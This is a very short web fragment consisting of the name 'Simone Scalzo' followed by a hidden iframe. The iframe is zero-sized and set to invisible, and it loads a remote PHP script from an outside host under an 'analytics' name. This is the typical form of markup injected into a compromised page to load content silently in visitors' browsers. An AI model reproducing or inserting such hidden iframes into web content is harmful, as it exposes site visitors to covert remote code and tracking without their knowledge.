 Simone Scalzo<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>